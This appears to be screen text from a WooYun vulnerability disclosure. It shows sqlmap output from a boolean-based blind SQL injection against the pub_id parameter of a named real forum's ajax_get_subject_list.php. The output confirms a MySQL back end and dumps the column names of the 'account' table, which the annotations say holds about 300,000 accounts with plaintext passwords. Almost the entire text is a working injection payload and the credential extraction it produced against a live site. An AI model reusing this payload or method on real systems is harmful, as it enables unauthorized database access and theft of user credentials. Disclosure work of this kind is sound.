 C:\WINDOWS\system32\cmd.exe - sqlmap.py -u "http://bbs.shiwan.com//bin/ajax_get_subject_list....
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://bbs.shiwan.com:80//bin/ajax_get_subject_list.php?order_by=1&
&tag_id=0&page=1&pub_id=48 AND 1922=1922
---
[00:50:45] [INFO] testing MySQL
[00:50:45] [INFO] confirming MySQL
[00:50:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[00:50:45] [INFO] fetching columns 'level, accountid, accountpassword' for table
'account' in database 'shiwan'
[00:50:45] [INFO] retrieved:
[00:50:45] [WARNING] reflective value(s) found and filtering out
3
[00:50:53] [INFO] retrieving the length of query output
[00:50:53] [INFO] retrieved: 5
[00:51:09] [INFO] retrieved: level
[00:51:09] [INFO] retrieving the length of query output
[00:51:09] [INFO] retrieved: 9
[00:51:26] [INFO] retrieved: accountid
[00:51:26] [INFO] retrieving the length of query output
[00:51:26] [INFO] retrieved: 15
[00:51:50] [INFO] retrieved: accountpassword
[00:51:50] [INFO] fetching entries of column(s) '`level`, accountid, accountpass
word' for table 'account' in database 'shiwan'
[00:51:50] [INFO] fetching number of column(s) '`level`, accountid, accountpassw
ord' entries for table 'account' in database 'shiwan'
[00:51:50] [INFO] retrieved: 263971 账号近30万
[00:52:23] [INFO] retrieved: 263971
[00:53:33] [INFO] retrieved: 263971
[00:54:48] [INFO] retrieved: 263971
[00:55:52] [INFO] retrieving the length of query output
[00:55:52] [INFO] retrieved: 2
[00:56:12] [INFO] retrieved: -1
[00:56:12] [INFO] retrieving the length of query output
[00:56:12] [INFO] retrieved: 6
[00:56:47] [INFO] retrieved: 账号
[00:56:47] [INFO] retrieving the length of query output
[00:56:47] [INFO] retrieved: 15
[00:57:26] [INFO] retrieved: 竟然是明文密码
[00:57:26] [INFO] retrieving the length of query output
[00:57:26] [INFO] retrieved: 2
[00:57:40] [INFO] retrieved: -1
www.wooyun.org